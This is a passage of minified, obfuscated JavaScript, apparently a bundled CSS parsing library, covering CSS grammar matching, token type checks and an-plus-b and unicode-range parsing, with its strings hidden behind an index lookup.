j,Z,q=0x0,Y=0x0,y=0x0,L='';for(let V=0x0;V<J[Eu(0x218)];V++){const P=J[V][Eu(0xb86)];V===S&&(Y=P[Eu(0x218)],q=L[Eu(0x218)]),null!==T&&J[V][Eu(0xe54)]===T&&(V<=S?y++:y=0x0),L+=P;}return S===J[Eu(0x218)]||y>0x1?(j=f(T||R,Eu(0xf4e))||k(h,L),Z=k(j)):(j=f(T,Eu(0x7f3))||k(f(R,Eu(0x7f3))||h,L[Eu(0x620)](0x0,q)),Z=f(T,Eu(0xf4e))||k(j,L[Eu(0x1c5)](q,Y))),{'css':L,'mismatchOffset':q,'mismatchLength':Y,'start':j,'end':Z};}(M,z);return Q[En(0xc15)]=K,Q[En(0x562)]=I?(0x0,E['c'])(I):En(0x5c4),Q[En(0x757)]=g,Q[En(0x97d)]=D,Q[En(0x799)]=B,Q[En(0x68f)]=K+En(0xe79)+Q[En(0x562)]+En(0xd4b)+(g||En(0x6fc))+En(0xcf7)+new Array(Q[En(0x97d)]+0x1)[En(0x558)]('-')+'^',Object[En(0x5ac)](Q,F),Q[En(0x6e1)]={'source':z&&z[En(0x6e1)]&&z[En(0x6e1)][En(0x782)]||En(0xe62),'start':F,'end':W},Q;};},0x4a:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>Q});var X=x(0x11ac);const E=0x2b,f=0x2d,k=0x6e,N=!0x0,U=!0x1;function K(g,D){const Ew=a2a;return null!==g&&g[Ew(0xab5)]===X['_i']&&g[Ew(0xb86)][Ew(0x708)](0x0)===D;}function I(g,D,B){const ER=a2a;for(;null!==g&&(g[ER(0xab5)]===X['M$']||g[ER(0xab5)]===X['Mw']);)g=B(++D);return D;}function z(g,D,B,F){const EJ=a2a;if(!g)return 0x0;const W=g[EJ(0xb86)][EJ(0x708)](D);if(W===E||W===f){if(B)return 0x0;D++;}for(;D<g[EJ(0xb86)][EJ(0x218)];D++)if(!(0x0,X['yp'])(g[EJ(0xb86)][EJ(0x708)](D)))return 0x0;return F+0x1;}function M(g,D,B){const ES=a2a;let F=!0x1,W=I(g,D,B);if(null===(g=B(W)))return D;if(g[ES(0xab5)]!==X['wN']){if(!K(g,E)&&!K(g,f))return D;if(F=!0x0,W=I(B(++W),W,B),null===(g=B(W))||g[ES(0xab5)]!==X['wN'])return 0x0;}if(!F){const w=g[ES(0xb86)][ES(0x708)](0x0);if(w!==E&&w!==f)return 0x0;}return z(g,F?0x0:0x1,F,W);}function Q(g,D){const EA=a2a;let B=0x0;if(!g)return 0x0;if(g[EA(0xab5)]===X['wN'])return z(g,0x0,U,B);if(g[EA(0xab5)]===X['Vy']&&g[EA(0xb86)][EA(0x708)](0x0)===f){if(!(0x0,X['Nb'])(g[EA(0xb86)],0x1,k))return 0x0;switch(g[EA(0xb86)][EA(0x218)]){case 0x2:return M(D(++B),B,D);case 0x3:return g[EA(0xb86)][EA(0x708)](0x2)!==f?0x0:(B=I(D(++B),B,D),z(g=D(B),0x0,N,B));default:return g[EA(0xb86)][EA(0x708)](0x2)!==f?0x0:z(g,0x3,N,B);}}else{if(g[EA(0xab5)]===X['Vy']||K(g,E)&&D(B+0x1)[EA(0xab5)]===X['Vy']){if(g[EA(0xab5)]!==X['Vy']&&(g=D(++B)),null===g||!(0x0,X['Nb'])(g[EA(0xb86)],0x0,k))return 0x0;switch(g[EA(0xb86)][EA(0x218)]){case 0x1:return M(D(++B),B,D);case 0x2:return g[EA(0xb86)][EA(0x708)](0x1)!==f?0x0:(B=I(D(++B),B,D),z(g=D(B),0x0,N,B));default:return g[EA(0xb86)][EA(0x708)](0x1)!==f?0x0:z(g,0x2,N,B);}}else{if(g[EA(0xab5)]===X['fg']){let F=g[EA(0xb86)][EA(0x708)](0x0),W=F===E||F===f?0x1:0x0,w=W;for(;w<g[EA(0xb86)][EA(0x218)]&&(0x0,X['yp'])(g[EA(0xb86)][EA(0x708)](w));w++);return w===W?0x0:(0x0,X['Nb'])(g[EA(0xb86)],w,k)?w+0x1===g[EA(0xb86)][EA(0x218)]?M(D(++B),B,D):g[EA(0xb86)][EA(0x708)](w+0x1)!==f?0x0:w+0x2===g[EA(0xb86)][EA(0x218)]?(B=I(D(++B),B,D),z(g=D(B),0x0,N,B)):z(g,w+0x2,N,B):0x0;}}}return 0x0;}},0x1304:(O,G,s)=>{'use strict';const ET=a2a;s['d'](G,{'v':()=>x});const x=[ET(0x4e4),ET(0x91d),ET(0xe18),ET(0x503),ET(0x8f0)];},0x1807:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>I});var X=x(0x11ac);const E=0x2b,h=0x2d,f=0x3f,k=0x75;function N(z,M){const Ej=a2a;return null!==z&&z[Ej(0xab5)]===X['_i']&&z[Ej(0xb86)][Ej(0x708)](0x0)===M;}function U(z,M,p){const EZ=a2a;let Q=0x0;for(let g=M;g<z[EZ(0xb86)][EZ(0x218)];g++){const D=z[EZ(0xb86)][EZ(0x708)](g);if(D===h&&p&&0x0!==Q)return U(z,M+Q+0x1,!0x1),0x6;if(!(0x0,X['tB'])(D))return 0x0;if(++Q>0x6)return 0x0;}return Q;}function K(z,M,p){if(!z)return 0x0;for(;N(p(M),f);){if(++z>0x6)return 0x0;M++;}return M;}function I(z,M){const Eo=a2a;let p=0x0;if(null===z||z[Eo(0xab5)]!==X['Vy']||!(0x0,X['Nb'])(z[Eo(0xb86)],0x0,k))return 0x0;if(null===(z=M(++p)))return 0x0;if(N(z,E))return null===(z=M(++p))?0x0:z[Eo(0xab5)]===X['Vy']?K(U(z,0x0,!0x0),++p,M):N(z,f)?K(0x1,++p,M):0x0;if(z[Eo(0xab5)]===X['wN']){const Q=U(z,0x1,!0x0);return 0x0===Q?0x0:null===(z=M(++p))?p:z[Eo(0xab5)]===X['fg']||z[Eo(0xab5)]===X['wN']?function(g,D){const Eq=Eo;return g[Eq(0xb86)][Eq(0x708)](0x0)===D;}(z,h)&&U(z,0x1,!0x1)?p+0x1:0x0:K(Q,p,M);}return z[Eo(0xab5)]===X['fg']?K(U(z,0x1,!0x0),++p,M):0x0;}},0x13ba:(O,G,x)=>{'use strict';const EY=a2a;x['d'](G,{'JH':()=>Z});var X=x(0x1304),E=x(0x4a),N=x(0x1807),U=x(0x11ac);const K=[EY(0xac7),EY(0xe7c),EY(0x222)],I=new Map([[U['zt'],U['no']],[U['AJ'],U['no']],[U['hk'],U['Oh']],[U['X6'],U['Q0']]]);function z(q,Y){const Ey=EY;return Y<q[Ey(0x218)]?q[Ey(0x708)](Y):0x0;}function M(q,Y){const EL=EY;return(0x0,U['$C'])(q,0x0,q[EL(0x218)],Y);}function Q(q,Y){const EV=EY;for(let L=0x0;L<Y[EV(0x218)];L++)if(M(q,Y[L]))return!0x0;return!0x1;}function D(q,Y){const Em=EY;return Y===q[Em(0x218)]-0x2&&0x5c===z(q,Y)&&(0x0,U['yp'])(z(q,Y+0x1));}function B(q,Y,L){const EP=EY;if(q&&EP(0x3b1)===q[EP(0xab5)]){const V=Number(void 0x0!==L&&L!==Y[EP(0x218)]?Y[EP(0x1c5)](0x0,L):Y);if(isNaN(V))return!0x0;if(null!==q[EP(0xbe0)]&&V<q[EP(0xbe0)]&&EP(0x648)!=typeof q[EP(0xbe0)])return!0x0;if(null!==q[EP(0x248)]&&V>q[EP(0x248)]&&EP(0x648)!=typeof q[EP(0x248)])return!0x0;}return!0x1;}function F(q){return function(Y,L,V){const EC=a2a;return null===Y?0x0:Y[EC(0xab5)]===U['zt']&&Q(Y[EC(0xb86)],K)?function(P,C){const h0=EC;let b0=0x0,b1=[],b2=0x0;b3:do{switch(P[h0(0xab5)]){case U['Q0']:case U['no']:case U['Oh']:if(P[h0(0xab5)]!==b0)break b3;if(b0=b1[h0(0xd68)](),0x0===b1[h0(0x218)]){b2++;break b3;}break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:b1[h0(0x83e)](b0),b0=I[h0(0xfc8)](P[h0(0xab5)]);}b2++;}while(P=C(b2));return b2;}(Y,L):q(Y,L,V);};}function W(q){return function(Y){const h1=a2a;return null===Y||Y[h1(0xab5)]!==q?0x0:0x1;};}function R(q){const h2=EY;return null===q||q[h2(0xab5)]!==U['Vy']||0x2d!==z(q[h2(0xb86)],0x0)||0x2d!==z(q[h2(0xb86)],0x1)?0x0:0x1;}function J(q){return q&&(q=new Set(q)),function(Y,L,V){const h3=a2a;if(null===Y||Y[h3(0xab5)]!==U['fg'])return 0x0;const P=(0x0,U['yQ'])(Y[h3(0xb86)],0x0);if(null!==q){const C=Y[h3(0xb86)][h3(0x950)]('\x5c',P),b0=-0x1!==C&&D(Y[h3(0xb86)],C)?Y[h3(0xb86)][h3(0xabc)](P,C):Y[h3(0xb86)][h3(0x1c5)](P);if(!0x1===q[h3(0x3f0)](b0[h3(0xec2)]()))return 0x0;}return B(V,Y[h3(0xb86)],P)?0x0:0x1;};}function S(q){const h4=EY;return h4(0xabd)!=typeof q&&(q=function(){return 0x0;}),function(Y,L,V){const h5=h4;return null!==Y&&Y[h5(0xab5)]===U['wN']&&0x0===Number(Y[h5(0xb86)])?0x1:q(Y,L,V);};}const A={'ident-token':W(U['Vy']),'function-token':W(U['zt']),'at-keyword-token':W(U['zu']),'hash-token':W(U['Vw']),'string-token':W(U['Qf']),'bad-string-token':W(U['Fg']),'url-token':W(U['s0']),'bad-url-token':W(U['VY']),'delim-token':W(U['_i']),'number-token':W(U['wN']),'percentage-token':W(U['Ne']),'dimension-token':W(U['fg']),'whitespace-token':W(U['M$']),'CDO-token':W(U['lh']),'CDC-token':W(U['zG']),'colon-token':W(U['Qx']),'semicolon-token':W(U['Qq']),'comma-token':W(U['A9']),'[-token':W(U['hk']),']-token':W(U['Oh']),'(-token':W(U['AJ']),')-token':W(U['no']),'{-token':W(U['X6']),'}-token':W(U['Q0'])},T={'string':W(U['Qf']),'ident':W(U['Vy']),'percentage':F(function(q,Y,L){const h6=EY;return null===q||q[h6(0xab5)]!==U['Ne']||B(L,q[h6(0xb86)],q[h6(0xb86)][h6(0x218)]-0x1)?0x0:0x1;}),'zero':S(),'number':F(function(q,Y,L){const h7=EY;if(null===q)return 0x0;const V=(0x0,U['yQ'])(q[h7(0xb86)],0x0);return V===q[h7(0xb86)][h7(0x218)]||D(q[h7(0xb86)],V)?B(L,q[h7(0xb86)],V)?0x0:0x1:0x0;}),'integer':F(function(q,Y,L){const h8=EY;if(null===q||q[h8(0xab5)]!==U['wN'])return 0x0;let V=0x2b===z(q[h8(0xb86)],0x0)||0x2d===z(q[h8(0xb86)],0x0)?0x1:0x0;for(;V<q[h8(0xb86)][h8(0x218)];V++)if(!(0x0,U['yp'])(z(q[h8(0xb86)],V)))return 0x0;return B(L,q[h8(0xb86)],V)?0x0:0x1;}),'custom-ident':function(q){const h9=EY;if(null===q||q[h9(0xab5)]!==U['Vy'])return 0x0;const Y=q[h9(0xb86)][h9(0xec2)]();return Q(Y,X['v'])||M(Y,h9(0x790))?0x0:0x1;},'dashed-ident':R,'custom-property-name':function(q){const hb=EY;return R(q)?'--'===q[hb(0xb86)]?0x0:0x1:0x0;},'hex-color':function(q){const ha=EY;if(null===q||q[ha(0xab5)]!==U['Vw'])return 0x0;const Y=q[ha(0xb86)][ha(0x218)];if(0x4!==Y&&0x5!==Y&&0x7!==Y&&0x9!==Y)return 0x0;for(let L=0x1;L<Y;L++)if(!(0x0,U['tB'])(z(q[ha(0xb86)],L)))return 0x0;return 0x1;},'id-selector':function(q){const hv=EY;return null===q||q[hv(0xab5)]!==U['Vw']?0x0:(0x0,U['o6'])(z(q[hv(0xb86)],0x1),z(q[hv(0xb86)],0x2),z(q[hv(0xb86)],0x3))?0x1:0x0;},'an-plus-b':E['A'],'urange':N['A'],'declaration-value':function(q,Y){const hH=EY;if(!q)return 0x0;let L=0x0,V=[],P=0x0;C:do{switch(q[hH(0xab5)]){case U['Fg']:case U['VY']:break C;case U['Q0']:case U['no']:case U['Oh']:if(q[hH(0xab5)]!==L)break C;L=V[hH(0xd68)]();break;case U['Qq']:if(0x0===L)break C;break;case U['_i']:if(0x0===L&&'!'===q[hH(0xb86)])break C;break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:V[hH(0x83e)](L),L=I[hH(0xfc8)](q[hH(0xab5)]);}P++;}while(q=Y(P));return P;},'any-value':function(q,Y){const hO=EY;if(!q)return 0x0;let L=0x0,V=[],P=0x0;C:do{switch(q[hO(0xab5)]){case U['Fg']:case U['VY']:break C;case U['Q0']:case U['no']:case U['Oh']:if(q[hO(0xab5)]!==L)break C;L=V[hO(0xd68)]();break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:V[hO(0x83e)](L),L=I[hO(0xfc8)](q[hO(0xab5)]);}P++;}while(q=Y(P));return P;}};function j(q){const {angle:Y,decibel:L,frequency:V,flex:P,length:C,resolution:b0,semitones:b1,time:b2}=q||{};return{'dimension':F(J(null)),'angle':F(J(Y)),'decibel':F(J(L)),'frequency':F(J(V)),'flex':F(J(P)),'length':F(S(J(C))),'resolution':F(J(b0)),'semitones':F(J(b1)),'time':F(J(b2))};}function Z(q){return{...A,...T,...j(q)};}},0x2613:(O,G,x)=>{'use strict';const hG=a2a;x['d'](G,{'$n':()=>k,'E_':()=>E,'gt':()=>W,'mX':()=>N});var X=x(0x7fd);const E={'type':hG(0xee8)},k={'type':hG(0x2cd)},N={'type':hG(0x990)},U=0x28,K=0x29;function I(w,R,J){const hs=hG;return R===E&&J===k||w===E&&R===E&&J===E?w:('If'===w[hs(0xab5)]&&w[hs(0x6ff)]===k&&R===E&&(R=w[hs(0xa19)],w=w[hs(0xd6b)]),{'type':'If','match':w,'then':R,'else':J});}function z(w){const hx=hG;return w[hx(0x218)]>0x2&&w[hx(0x708)](w[hx(0x218)]-0x2)===U&&w[hx(0x708)](w[hx(0x218)]-0x1)===K;}function M(w){const hX=hG;return hX(0x504)===w[hX(0xab5)]||hX(0xf9e)===w[hX(0xab5)]||hX(0x824)===w[hX(0xab5)]||hX(0xd16)===w[hX(0xab5)]&&z(w[hX(0x4c7)]);}function Q(w,R='\x20',J=!0x1){const hr=hG;return{'type':hr(0xa56),'terms':w,'combinator':R,'disallowEmpty':!0x1,'explicit':J};}function D(w,R,J=new Set()){const hE=hG;if(!J[hE(0x3f0)](w))switch(J[hE(0x3df)](w),w[hE(0xab5)]){case'If':w[hE(0xd6b)]=D(w[hE(0xd6b)],R,J),w[hE(0xa19)]=D(w[hE(0xa19)],R,J),w[hE(0x6ff)]=D(w[hE(0x6ff)],R,J);break;case hE(0xd16):return R[w[hE(0x4c7)]]||w;}return w;}function B(w,R,J){const hh=hG;switch(w){case'\x20':{let S=E;for(let A=R[hh(0x218)]-0x1;A>=0x0;A--)S=I(R[A],S,k);return S;}case'|':{let T=k,j=null;for(let Z=R[hh(0x218)]-0x1;Z>=0x0;Z--){let q=R[Z];if(M(q)&&(null===j&&Z>0x0&&M(R[Z-0x1])&&(j=Object[hh(0xe17)](null),T=I({'type':hh(0x996),'map':j},E,T)),null!==j)){const Y=(z(q[hh(0x4c7)])?q[hh(0x4c7)][hh(0x620)](0x0,-0x1):q[hh(0x4c7)])[hh(0xec2)]();if(Y in j==0x0){j[Y]=q;continue;}}j=null,T=I(q,E,T);}return T;}case'&&':{if(R[hh(0x218)]>0x5)return{'type':hh(0x82e),'terms':R,'all':!0x0};let y=k;for(let L=R[hh(0x218)]-0x1;L>=0x0;L--){const V=R[L];let P;P=R[hh(0x218)]>0x1?B(w,R[hh(0x91a)](function(C){return C!==V;}),!0x1):E,y=I(V,P,y);}return y;}case'||':{if(R[hh(0x218)]>0x5)return{'type':hh(0x82e),'terms':R,'all':!0x1};let C=J?E:k;for(let b0=R[hh(0x218)]-0x1;b0>=0x0;b0--){const b1=R[b0];let b2;b2=R[hh(0x218)]>0x1?B(w,R[hh(0x91a)](function(b3){return b3!==b1;}),!0x0):E,C=I(b1,b2,C);}return C;}}}function F(w){const hf=hG;if(hf(0xabd)==typeof w)return{'type':hf(0xbfa),'fn':w};switch(w[hf(0xab5)]){case hf(0xa56):{let R=B(w[hf(0xbcb)],w[hf(0x170)][hf(0x38c)](F),!0x1);return w[hf(0xa8d)]&&(R=I(R,N,k)),R;}case hf(0x9cd):return function(J){const ht=hf;let S=E,A=F(J[ht(0xb87)]);if(0x0===J[ht(0x248)])A=I(A,N,k),S=I(A,null,k),S[ht(0xa19)]=I(E,E,S),J[ht(0xa74)]&&(S[ht(0xa19)][ht(0x6ff)]=I({'type':ht(0x2e0),'syntax':J},S,k));else{for(let T=J[ht(0xbe0)]||0x1;T<=J[ht(0x248)];T++)J[ht(0xa74)]&&S!==E&&(S=I({'type':ht(0x2e0),'syntax':J},S,k)),S=I(A,I(E,E,S),k);}if(0x0===J[ht(0xbe0)])S=I(E,E,S);else{for(let j=0x0;j<J[ht(0xbe0)]-0x1;j++)J[ht(0xa74)]&&S!==E&&(S=I({'type':ht(0x2e0),'syntax':J},S,k)),S=I(A,S,k);}return S;}(w);case hf(0xb08):{const J=F(w[hf(0xb87)]),S=F(Q([Q([{'type':hf(0x504),'name':hf(0x4bb)},{'type':hf(0xd16),'name':hf(0x858)}]),Q([{'type':hf(0xd16),'name':hf(0x858)},Q([{'type':hf(0x9cd),'comma':!0x1,'min':0x0,'max':0x0,'term':Q([{'type':hf(0x504),'name':hf(0xbb3)},{'type':hf(0xd16),'name':hf(0x858)}])},{'type':hf(0x9cd),'comma':!0x1,'min':0x0,'max':0x0,'term':Q([{'type':hf(0x504),'name':'or'},{'type':hf(0xd16),'name':hf(0x858)}])}],'|')])],'|')),A=F(Q([{'type':hf(0xd16),'name':hf(0x768)},Q([{'type':hf(0x8f2),'value':'('},{'type':hf(0xd16),'name':hf(0x51a)},{'type':hf(0x8f2),'value':')'}]),{'type':hf(0xd16),'name':hf(0x4e0)}],'|'));return D(A,{'!term':J,'!self':S}),D(S,{'!boolean-group':A}),S;}case hf(0xd16):case hf(0x370):return{'type':w[hf(0xab5)],'name':w[hf(0x4c7)],'syntax':w};case hf(0x504):return{'type':w[hf(0xab5)],'name':w[hf(0x4c7)][hf(0xec2)](),'syntax':w};case hf(0xf9e):return{'type':w[hf(0xab5)],'name':'@'+w[hf(0x4c7)][hf(0xec2)](),'syntax':w};case hf(0x824):return{'type':w[hf(0xab5)],'name':w[hf(0x4c7)][hf(0xec2)]()+'(','syntax':w};case hf(0xfba):return 0x3===w[hf(0xb86)][hf(0x218)]?{'type':hf(0x8f2),'value':w[hf(0xb86)][hf(0x606)](0x1),'syntax':w}:{'type':w[hf(0xab5)],'value':w[hf(0xb86)][hf(0x1c5)](0x1,w[hf(0xb86)][hf(0x218)]-0x2)[hf(0x993)](/\\'/g,'\x27'),'syntax':w};case hf(0x8f2):return{'type':w[hf(0xab5)],'value':w[hf(0xb86)],'syntax':w};case hf(0x2e0):return{'type':w[hf(0xab5)],'syntax':w};default:throw new Error(hf(0x527),w[hf(0xab5)]);}}function W(w,R){const hk=hG;return hk(0x648)==typeof w&&(w=(0x0,X['q'])(w)),{'type':hk(0x78e),'match':F(w),'syntax':R||null,'source':w};}},0x16e6:(O,G,x)=>{'use strict';const hc=a2a;x['d'](G,{'wg':()=>R});var X=x(0x2613),E=x(0xb59);const {hasOwnProperty:k}=Object[hc(0x289)],N=0x0,U=0x1,K=0x2,I=0x3,z=hc(0xee8),M=hc(0x2cd),Q=hc(0x9c1),D=0x3a98;let B=0x0;function F(J,S){const hl=hc;if(J[hl(0x218)]!==S[hl(0x218)])return!0x1;for(let A=0x0;A<J[hl(0x218)];A++){const T=S[hl(0x708)](A);let j=J[hl(0x708)](A);if(j>=0x41&&j<=0x5a&&(j|=0x20),j!==T)return!0x1;}return!0x0;}function W(J){const hN=hc;return null===J||J[hN(0xab5)]===E['A9']||J[hN(0xab5)]===E['zt']||J[hN(0xab5)]===E['AJ']||J[hN(0xab5)]===E['hk']||J[hN(0xab5)]===E['X6']||function(S){const hU=hN;return S[hU(0xab5)]===E['_i']&&'?'!==S[hU(0xb86)];}(J);}function w(J){const hK=hc;return null===J||J[hK(0xab5)]===E['no']||J[hK(0xab5)]===E['Oh']||J[hK(0xab5)]===E['Q0']||J[hK(0xab5)]===E['_i']&&'/'===J[hK(0xb86)];}function R(J,S,A){const hQ=hc,T=function(Y,V,P){const hp=a2a;function b0(){const hi=a2a;do{bO++,bH=bO<Y[hi(0x218)]?Y[bO]:null;}while(null!==bH&&(bH[hi(0xab5)]===E['M$']||bH[hi(0xab5)]===E['Mw']));}function b1(bx){const hI=a2a,bX=bO+bx;return bX<Y[hI(0x218)]?Y[bX]:null;}function b2(bx,bX){return{'nextState':bx,'matchStack':bs,'syntaxStack':b7,'thenStack':b8,'tokenIndex':bO,'prev':bX};}function b3(bx){b8={'nextState':bx,'matchStack':bs,'syntaxStack':b7,'prev':b8};}function b4(bx){b9=b2(bx,b9);}function b5(){const hz=a2a;bs={'type':U,'syntax':V[hz(0x562)],'token':bH,'prev':bs},b0(),bb=null,bO>bG&&(bG=bO);}function b6(){const hM=a2a;bs=bs[hM(0xab5)]===K?bs[hM(0xc6d)]:{'type':I,'syntax':b7[hM(0x562)],'token':bs[hM(0x19e)],'prev':bs},b7=b7[hM(0xc6d)];}let b7=null,b8=null,b9=null,bb=null,ba=0x0,bv=null,bH=null,bO=-0x1,bG=0x0,bs={'type':N,'syntax':null,'token':null,'prev':null};for(b0();null===bv&&++ba<D;)switch(V[hp(0xab5)]){case hp(0xee8):if(null===b8){if(null!==bH&&(bO!==Y[hp(0x218)]-0x1||'\x5c0'!==bH[hp(0xb86)]&&'\x5c9'!==bH[hp(0xb86)])){V=X['$n'];break;}bv=z;break;}if((V=b8[hp(0x639)])===X['mX']){if(b8[hp(0xf07)]===bs){V=X['$n'];break;}V=X['E_'];}for(;b8[hp(0x1a8)]!==b7;)b6();b8=b8[hp(0xc6d)];break;case hp(0x2cd):if(null!==bb&&!0x1!==bb)(null===b9||bO>b9[hp(0x2d0)])&&(b9=bb,bb=!0x1);else{if(null===b9){bv=M;break;}}V=b9[hp(0x639)],b8=b9[hp(0x28c)],b7=b9[hp(0x1a8)],bs=b9[hp(0xf07)],bO=b9[hp(0x2d0)],bH=bO<Y[hp(0x218)]?Y[bO]:null,b9=b9[hp(0xc6d)];break;case hp(0x78e):V=V[hp(0xd6b)];break;case'If':V[hp(0x6ff)]!==X['$n']&&b4(V[hp(0x6ff)]),V[hp(0xa19)]!==X['E_']&&b3(V[hp(0xa19)]),V=V[hp(0xd6b)];break;case hp(0x82e):V={'type':hp(0xae5),'syntax':V,'index':0x0,'mask':0x0};break;case hp(0xae5):{const br=V[hp(0x562)][hp(0x170)];if(V[hp(0x7ff)]===br[hp(0x218)]){if(0x0===V[hp(0xbe6)]||V[hp(0x562)][hp(0xb4c)]){V=X['$n'];break;}V=X['E_'];break;}if(V[hp(0xbe6)]===(0x1<<br[hp(0x218)])-0x1){V=X['E_'];break;}for(;V[hp(0x7ff)]<br[hp(0x218)];V[hp(0x7ff)]++){const bE=0x1<<V[hp(0x7ff)];if(!(V[hp(0xbe6)]&bE)){b4(V),b3({'type':hp(0xe5b),'syntax':V[hp(0x562)],'mask':V[hp(0xbe6)]|bE}),V=br[V[hp(0x7ff)]++];break;}}break;}case hp(0xe5b):V={'type':hp(0xae5),'syntax':V[hp(0x562)],'index':0x0,'mask':V[hp(0xbe6)]};break;case hp(0x996):if(null!==bH){let bh=bH[hp(0xb86)][hp(0xec2)]();if(-0x1!==bh[hp(0x950)]('\x5c')&&(bh=bh[hp(0x993)](/\\[09].*$/,'')),k[hp(0xe04)](V[hp(0x38c)],bh)){V=V[hp(0x38c)][bh];break;}}V=X['$n'];break;case hp(0xbfa):{const bf=null!==b7?b7[hp(0x6b7)]:null,bt=bO+Math[hp(0x244)](V['fn'](bH,b1,bf));if(!isNaN(bt)&&bt>bO){for(;bO<bt;)b5();V=X['E_'];}else V=X['$n'];break;}case hp(0xd16):case hp(0x370):{const bk=hp(0xd16)===V[hp(0xab5)]?hp(0x8fb):hp(0x8c7),bc=k[hp(0xe04)](P,bk)?P[bk][V[hp(0x4c7)]]:null;if(!bc||!bc[hp(0xd6b)])throw new Error(hp(0xdd3)+(hp(0xd16)===V[hp(0xab5)]?'<'+V[hp(0x4c7)]+'>':'<\x27'+V[hp(0x4c7)]+'\x27>'));if(!0x1!==bb&&null!==bH&&hp(0xd16)===V[hp(0xab5)]&&(hp(0xd61)===V[hp(0x4c7)]&&bH[hp(0xab5)]===E['Vy']||hp(0x218)===V[hp(0x4c7)]&&'0'===bH[hp(0xb86)])){null===bb&&(bb=b2(V,b9)),V=X['$n'];break;}b7={'syntax':V[hp(0x562)],'opts':V[hp(0x562)][hp(0x6b7)]||null!==b7&&b7[hp(0x6b7)]||null,'prev':b7},bs={'type':K,'syntax':V[hp(0x562)],'token':bs[hp(0x19e)],'prev':bs},V=bc[hp(0x66a)]||bc[hp(0xd6b)];break;}case hp(0x504):{const bl=V[hp(0x4c7)];if(null!==bH){let bN=bH[hp(0xb86)];if(-0x1!==bN[hp(0x950)]('\x5c')&&(bN=bN[hp(0x993)](/\\[09].*$/,'')),F(bN,bl)){b5(),V=X['E_'];break;}}V=X['$n'];break;}case hp(0xf9e):case hp(0x824):if(null!==bH&&F(bH[hp(0xb86)],V[hp(0x4c7)])){b5(),V=X['E_'];break;}V=X['$n'];break;case hp(0x8f2):if(null!==bH&&bH[hp(0xb86)]===V[hp(0xb86)]){b5(),V=X['E_'];break;}V=X['$n'];break;case hp(0x2e0):null!==bH&&bH[hp(0xab5)]===E['A9']?W(bs[hp(0x19e)])?V=X['$n']:(b5(),V=w(bH)?X['$n']:X['E_']):V=W(bs[hp(0x19e)])||w(bH)?X['E_']:X['$n'];break;case hp(0xfba):let bx='',bX=bO;for(;bX<Y[hp(0x218)]&&bx[hp(0x218)]<V[hp(0xb86)][hp(0x218)];bX++)bx+=Y[bX][hp(0xb86)];if(F(bx,V[hp(0xb86)])){for(;bO<bX;)b5();V=X['E_'];}else V=X['$n'];break;default:throw new Error(hp(0xa06)+V[hp(0xab5)]);}switch(B+=ba,bv){case null:console[hp(0x230)](hp(0x941)+D+hp(0xaf1)),bv=Q,bs=null;break;case z:for(;null!==b7;)b6();break;default:bs=null;}return{'tokens':Y,'reason':bv,'iterations':ba,'match':bs,'longestMatch':bG};}(J,S,A||{});if(null===T[hQ(0xd6b)])return T;let j=T[hQ(0xd6b)],Z=T[hQ(0xd6b)]={'syntax':S[hQ(0x562)]||null,'match':[]};const q=[Z];for(j=function(Y){const hg=hQ;let L=null,V=null,P=Y;for(;null!==P;)V=P[hg(0xc6d)],P[hg(0xc6d)]=L,L=P,P=V;return L;}(j)[hQ(0xc6d)];null!==j;){switch(j[hQ(0xab5)]){case K:Z[hQ(0xd6b)][hQ(0x83e)](Z={'syntax':j[hQ(0x562)],'match':[]}),q[hQ(0x83e)](Z);break;case I:q[hQ(0xd68)](),Z=q[q[hQ(0x218)]-0x1];break;default:Z[hQ(0xd6b)][hQ(0x83e)]({'syntax':j[hQ(0x562)]||null,'token':j[hQ(0x19e)][hQ(0xb86)],'node':j[hQ(0x19e)][hQ(0xe54)]});}j=j[hQ(0xc6d)];}return T;}},0x2507:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>E});var x=s(0x11ac);const X={'decorator'(h){const f=[];let k=null;return{...h,'node'(c){const hD=a2a,l=k;k=c,h[hD(0xe54)][hD(0xe04)](this,c),k=l;},'emit'(c,l,N){const hB=a2a;f[hB(0x83e)]({'type':l,'value':c,'node':N?null:k});},'result':()=>f};}};function E(h,f){const hF=a2a;return hF(0x648)==typeof h?function(k){const hd=hF,c=[];return(0x0,x['qw'])(k,(l,N,U)=>c[hd(0x83e)]({'type':l,'value':k[hd(0x620)](N,U),'node':null})),c;}(h):f[hF(0xe8f)](h,X);}},0x193f:(O,G,s)=>{'use strict';s['d'](G,{'V':()=>h});var x=s(0x1aa);function X(f){const hW=a2a;return hW(0xe54)in f?f[hW(0xe54)]:X(f[hW(0xd6b)][0x0]);}function E(f){const he=a2a;return he(0xe54)in f?f[he(0xe54)]:E(f[he(0xd6b)][f[he(0xd6b)][he(0x218)]-0x1]);}function h(f,k,c,N,U){const hn=a2a,K=[];return null!==c[hn(0xcc6)]&&function I(z){const hu=hn;if(null!==z[hu(0x562)]&&z[hu(0x562)][hu(0xab5)]===N&&z[hu(0x562)][hu(0x4c7)]===U){const M=X(z),p=E(z);f[hu(0x562)][hu(0x7c7)](k,function(Q,g,D){const hw=hu;if(Q===M){const B=new x['B']();do{if(B[hw(0x7fc)](g[hw(0xbb9)]),g[hw(0xbb9)]===p)break;g=g[hw(0x8bd)];}while(null!==g);K[hw(0x83e)]({'parent':D,'nodes':B});}});}Array[hu(0x890)](z[hu(0xd6b)])&&z[hu(0xd6b)][hu(0xdcd)](I);}(c[hn(0xcc6)]),K;}},0x2342:(O,G,x)=>{'use strict';const hR=a2a;x['d'](G,{'y':()=>K});var X=x(0x1aa);const {hasOwnProperty:E}=Object[hR(0x289)];function h(I){const hJ=hR;return hJ(0x575)==typeof I&&isFinite(I)&&Math[hJ(0x244)](I)===I&&I>=0x0;}function f(I){const hS=hR;return Boolean(I)&&h(I[hS(0x2e1)])&&h(I[hS(0x8c5)])&&h(I[hS(0xfd8)]);}function k(I,z){return function(M,p){const hA=a2a;if(!M||M[hA(0x284)]!==Object)return p(M,hA(0xd09));for(let Q in M){let 